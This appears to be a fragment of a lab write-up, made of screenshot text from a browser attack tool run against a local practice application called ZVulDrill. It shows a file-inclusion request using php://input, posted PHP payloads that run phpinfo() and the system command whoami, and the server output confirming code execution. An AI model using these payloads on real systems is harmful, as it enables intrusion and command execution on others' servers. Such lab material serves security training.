 Load URL http://127.0.0.1/ZVulDrill/about.php?f=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php phpinfo();?>
PHP Version 5.2.17
php
System Windows NT DESKTOP-DIE7BEL 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Load URL http://127.0.0.1/ZVulDrill/about.php?f=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php @eval(system(whoami));?>
desktop-die7bel\joevatte